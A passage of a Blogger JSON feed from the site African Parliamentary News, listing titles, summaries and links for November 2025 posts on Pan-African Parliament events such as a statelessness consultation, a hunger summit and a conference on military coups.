,{"scheme":"http://www.blogger.com/atom/ns#","term":"REGIONAL"}],"title":{"type":"text","$t":"Continental Consultation Meeting on the Model Law on the Right to Nationality and the Eradication of Statelessness"},"summary":{"type":"text","$t":"A major continental\nconsultation commenced on Tuesday in Pretoria, convened by the Pan‑African\nParliament (PAP) in collaboration with the United Nations High Commissioner for\nRefugees (UNHCR). This two-day event brings together a wide array of\nstakeholders from across Africa including organs of the African Union (AU),\nregional economic and development communities, legal experts specializing in\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.africanparliamentarynews.com\/feeds\/3097872061925305932\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/11\/continental-consultation-meeting-on.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/3097872061925305932"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/3097872061925305932"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/11\/continental-consultation-meeting-on.html","title":"Continental Consultation Meeting on the Model Law on the Right to Nationality and the Eradication of Statelessness"}],"author":[{"name":{"$t":"AFRICAN PARLIAMENTARY NEWS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06913053709767251281"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvsmCaBJwWVU07E1FFZkNZ1sEGUX7r1XBt2TqUoJ38yyRO4qEGaMNta0aC2c7_HruYy2-CBd3JuZeIto_fBIraJ9fZEX9Mv7yYUUWXOEpu5JqPoi8zWymLccMMhhCnkV0\/s113\/african+parliament+fv.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjM6iGufsU_O990OdN5S8_rx7KiyA-WKgZmVtrOJdJTj6il4JKj3-0nnu47TPnETTL-BKM9iknIEOCEPwAhWUkAGUcaqMNWbyWYvuuqOc0rtF72s0OCGqR_pr979cXictXJleVRpHREQ_xIEPiQsIMLkYh8n6QqZ7gvUe608otQzeINqoPeKcp3qy3OHGV1=s72-w400-h193-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6986548400322569178.post-455387115023345280"},"published":{"$t":"2025-11-12T13:22:00.007+01:00"},"updated":{"$t":"2025-11-12T13:25:10.018+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FEATURED"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GLOBAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LEADERSHIP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEWS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TRENDING"}],"title":{"type":"text","$t":"PAP to Host Third Global Parliamentary Summit Against Hunger and Malnutrition in 2026"},"summary":{"type":"text","$t":"The Pan‑African\nParliament (PAP) has been formally announced as the host institution for the\nupcoming 2026 edition of the Global Parliamentary Summit Against Hunger and\nMalnutrition (GPSHM), following the successful conclusion of the Pre-Summit\nmeeting held from 10–11 November 2025 at the headquarters of the Food and\nAgriculture Organization of the United Nations (FAO) in Rome, Italy.\n\nThe "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.africanparliamentarynews.com\/feeds\/455387115023345280\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/11\/pap-to-host-third-global-parliamentary.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/455387115023345280"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/455387115023345280"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/11\/pap-to-host-third-global-parliamentary.html","title":"PAP to Host Third Global Parliamentary Summit Against Hunger and Malnutrition in 2026"}],"author":[{"name":{"$t":"AFRICAN PARLIAMENTARY NEWS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06913053709767251281"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvsmCaBJwWVU07E1FFZkNZ1sEGUX7r1XBt2TqUoJ38yyRO4qEGaMNta0aC2c7_HruYy2-CBd3JuZeIto_fBIraJ9fZEX9Mv7yYUUWXOEpu5JqPoi8zWymLccMMhhCnkV0\/s113\/african+parliament+fv.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-sfuOqYeiMY4Bk5IP8gE8ZYJg9OjqW-3r9pCzkBcEKrDdSCcfxdov-Bkt6Qsvkx4LJVv0wwqFz5KOQzwbTLg7XjADZrSZLrbXhOMavW-hZAx_X9gA9BVwbglB_grEsCzlh2kj0-zIn1XCWXjDRXtBGD2Qh1S1tyfzjVe5BLCMlYjgltsU8fdR2U9yRkIQ=s72-w400-h193-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6986548400322569178.post-3137936159762063292"},"published":{"$t":"2025-11-12T12:09:00.005+01:00"},"updated":{"$t":"2025-11-12T12:12:06.151+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FEATURED"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GLOBAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LEADERSHIP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEWS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POLITICS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"REGIONAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TRENDING"}],"title":{"type":"text","$t":"PAP Hosts High-Level Conference on Military Coups and Constitutionalism in Africa"},"summary":{"type":"text","$t":"The Pan-African\nParliament (PAP), in partnership with AUDA-NEPAD, the Centre for Human Rights,\nand the Institute for International and Comparative Law in Africa (ICLA) of the\nUniversity of Pretoria, convened a high-level conference on\u0026nbsp;“The Impact\nof Military Coups and the Militarisation of Politics on Constitutionalism and\nDemocracy in Africa.”\n\nThe gathering, held at\nthe seat of the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.africanparliamentarynews.com\/feeds\/3137936159762063292\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/11\/pap-hosts-high-level-conference-on.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/3137936159762063292"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/3137936159762063292"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/11\/pap-hosts-high-level-conference-on.html","title":"PAP Hosts High-Level Conference on Military Coups and Constitutionalism in Africa"}],"author":[{"name":{"$t":"AFRICAN PARLIAMENTARY NEWS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06913053709767251281"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvsmCaBJwWVU07E1FFZkNZ1sEGUX7r1XBt2TqUoJ38yyRO4qEGaMNta0aC2c7_HruYy2-CBd3JuZeIto_fBIraJ9fZEX9Mv7yYUUWXOEpu5JqPoi8zWymLccMMhhCnkV0\/s113\/african+parliament+fv.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjsuFx3QCVnq0G6T3ler0ptGcb0VfaJVLVRKQ_ogbp242m1MZAnPHTYPXKMifUsoUXSSSn_vf31JB2e5Ou9cewYYcHVAgeTsvtEoq22wcIpg1KTkzbkY-SEMD0ZH5M3WnLl8Y9NVo9BczhMq6gtFlaI5D2KD6c1m1u5dPZkXo5R1WIHhgbFy6CNCPTvSmOl=s72-w400-h193-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6986548400322569178.post-858313589237525615"},"published":{"$t":"2025-11-11T16:16:00.005+01:00"},"updated":{"$t":"2025-11-11T16:18:04.802+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FEATURED"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GLOBAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LEADERSHIP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEWS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TRENDING"}],"title":{"type":"text","$t":"Bonolo Makgale Calls for Institutionalised Civic Participation and Democratic Renewal at 3rd PAP–Civil Society Dialogue"},"summary":{"type":"text","$t":"The Programme Manager at\nthe Centre for Human Rights (University of Pretoria),\u0026nbsp;Ms. Bonolo\nMakgale\u0026nbsp;has called for an honest and forward-looking conversation\nbetween parliamentarians and civil society across Africa.\n\nShe made the call at the\nopening of the\u0026nbsp;Third Civil Society–Parliament Dialogue\u0026nbsp;hosted\nby the Pan-African Parliament (PAP).\n\nAs\u0026nbsp;convener of\nthe Forum,\u0026nbsp;Ms."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.africanparliamentarynews.com\/feeds\/858313589237525615\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/11\/bonolo-makgale-calls-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/858313589237525615"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/858313589237525615"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/11\/bonolo-makgale-calls-for.html","title":"Bonolo Makgale Calls for Institutionalised Civic Participation and Democratic Renewal at 3rd PAP–Civil Society Dialogue"}],"author":[{"name":{"$t":"AFRICAN PARLIAMENTARY NEWS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06913053709767251281"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvsmCaBJwWVU07E1FFZkNZ1sEGUX7r1XBt2TqUoJ38yyRO4qEGaMNta0aC2c7_HruYy2-CBd3JuZeIto_fBIraJ9fZEX9Mv7yYUUWXOEpu5JqPoi8zWymLccMMhhCnkV0\/s113\/african+parliament+fv.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiwo5p1YM4KOfNQelpptLB8DlUc-Zbg7dVoQrZht4lYhUjq5KiRoikLBg9zG35JxotAYqCT1fJ8GAedhUBfvKx0CfMZ5TyqkTqEfiuiYPuKxeYTP7zdHYxP9bz6_dM6UqpvkcDDzU4c8GV2JsOHBQ-2bVqgNcOhyRguRaCdeA52K5m7OLg5TpRM-c-h32U4=s72-w400-h266-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6986548400322569178.post-6092503330783674923"},"published":{"$t":"2025-11-11T15:20:00.001+01:00"},"updated":{"$t":"2025-11-11T15:20:06.049+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FEATURED"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GLOBAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LEADERSHIP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEWS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TRENDING"}],"title":{"type":"text","$t":"Youth in Governance: From Promise to Prosperity — Opening Session Sets the Tone for Transformative Action"},"summary":{"type":"text","$t":"The 5th African Peer Review\nMechanism (APRM) Youth Symposium, held under the theme “Youth in\nGovernance: From Promise to Prosperity,” opened at the Pan-African\nParliament (PAP) in Midrand with statements from African leaders affirming\nthat the continent’s transformation depends on placing its youth at the heart\nof governance, innovation, and sustainable development.\n\nAmbassador Marie-Antoinette\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.africanparliamentarynews.com\/feeds\/6092503330783674923\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/11\/youth-in-governance-from-promise-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/6092503330783674923"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/6092503330783674923"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/11\/youth-in-governance-from-promise-to.html","title":"Youth in Governance: From Promise to Prosperity — Opening Session Sets the Tone for Transformative Action"}],"author":[{"name":{"$t":"AFRICAN PARLIAMENTARY NEWS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06913053709767251281"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvsmCaBJwWVU07E1FFZkNZ1sEGUX7r1XBt2TqUoJ38yyRO4qEGaMNta0aC2c7_HruYy2-CBd3JuZeIto_fBIraJ9fZEX9Mv7yYUUWXOEpu5JqPoi8zWymLccMMhhCnkV0\/s113\/african+parliament+fv.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg4Y8TcdQusjZ_ERvkl6pcw0ULTXnT9RrKCF6XrGir3x33z6ioN8pVkCYZXazVl7aGoAyPEarRJ52H-oP7WwlWnsUSkJnCPhyKERNSTgJuj8_VfhNMMRBXvTMbW5iov3HNvwYl_sLaIfiPOj_CPbFXI1s94IzkxhQJFpmvIMVCzyU_-oBOc7V3Lo894pGTc=s72-w400-h225-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6986548400322569178.post-9077173954906279184"},"published":{"$t":"2025-11-11T12:56:00.003+01:00"},"updated":{"$t":"2025-11-11T12:56:15.355+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FEATURED"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GLOBAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LEADERSHIP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEWS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TRENDING"}],"title":{"type":"text","$t":"Pan-African Parliament President Calls for a New Social Contract with Africa’s Youth at the APRM 5th Youth Symposium 2025"},"summary":{"type":"text","$t":"The President of the Pan-African\nParliament (PAP), H.E. Chief Fortune\nCharumbira, has called for a fundamental reordering of Africa’s governance\npriorities to place youth at the heart of democratic participation, digital\ntransformation, and economic integration. Speaking at the opening of the 5th\nAPRM Youth Symposium held under the theme “Youth in Governance: From\nPromise to Prosperity”, Chief\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.africanparliamentarynews.com\/feeds\/9077173954906279184\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/11\/pan-african-parliament-president-calls.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/9077173954906279184"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/9077173954906279184"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/11\/pan-african-parliament-president-calls.html","title":"Pan-African Parliament President Calls for a New Social Contract with Africa’s Youth at the APRM 5th Youth Symposium 2025"}],"author":[{"name":{"$t":"AFRICAN PARLIAMENTARY NEWS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06913053709767251281"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvsmCaBJwWVU07E1FFZkNZ1sEGUX7r1XBt2TqUoJ38yyRO4qEGaMNta0aC2c7_HruYy2-CBd3JuZeIto_fBIraJ9fZEX9Mv7yYUUWXOEpu5JqPoi8zWymLccMMhhCnkV0\/s113\/african+parliament+fv.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgl_I0yZTto-pCrx7vRHMp5e0TqQ2H1euECWEGcQEF7QgKXe-3bu9vzcOX74KxG_jJFCG5umBVxq6GNUIZnwiT_IWlX2MwiN7Q7a6kI5FobqhBQukJ46iaxTRlLkdpQi9ZlggHucre-6F7SC2i4BfeQtYbluLuTrscWNCpj7yEwGi_ofPktOG31Tj3HGTHe=s72-w400-h225-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6986548400322569178.post-5003442716570123590"},"published":{"$t":"2025-11-09T20:05:00.005+01:00"},"updated":{"$t":"2025-11-09T20:07:49.178+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FEATURED"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GLOBAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LEADERSHIP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEWS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"REGIONAL"}],"title":{"type":"text","$t":"PAP–Civil Society Dialogue Calls for Reparative Justice, Democratic Renewal, and Citizen Empowerment"},"summary":{"type":"text","$t":"The Pan‑African\nParliament (PAP) has reaffirmed its commitment to justice, reparations, and\ninclusive governance through the Third Civil Society–Parliament Dialogue held\nin Midrand under the theme\u0026nbsp;“Legal Reparations: Justice for Africa and\nPeople of African Descent.”\nThe gathering brought together parliamentarians, African Union representatives,\ncivil society organizations, academics, and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.africanparliamentarynews.com\/feeds\/5003442716570123590\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/11\/papcivil-society-dialogue-calls-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/5003442716570123590"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/5003442716570123590"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/11\/papcivil-society-dialogue-calls-for.html","title":"PAP–Civil Society Dialogue Calls for Reparative Justice, Democratic Renewal, and Citizen Empowerment"}],"author":[{"name":{"$t":"AFRICAN PARLIAMENTARY NEWS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06913053709767251281"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvsmCaBJwWVU07E1FFZkNZ1sEGUX7r1XBt2TqUoJ38yyRO4qEGaMNta0aC2c7_HruYy2-CBd3JuZeIto_fBIraJ9fZEX9Mv7yYUUWXOEpu5JqPoi8zWymLccMMhhCnkV0\/s113\/african+parliament+fv.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjBJ5c0WZvboFQyKPu44-PT9A0fdcQd9sIxvy6rtnkgAwOHmG5nd6L6DfWU50TUFiWc45EwqLioB9MYYV_jQUxoj79ybqP1txxpSGMIJwtpBJZ01Jyz_EKDxNyp9vxx4AYnQoJYJ9xSQ9eL-018wItZ-_8jUnS-bSbVnTuDAZ9xiWxnVcK0hHqCdL4hlw5P=s72-w400-h266-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});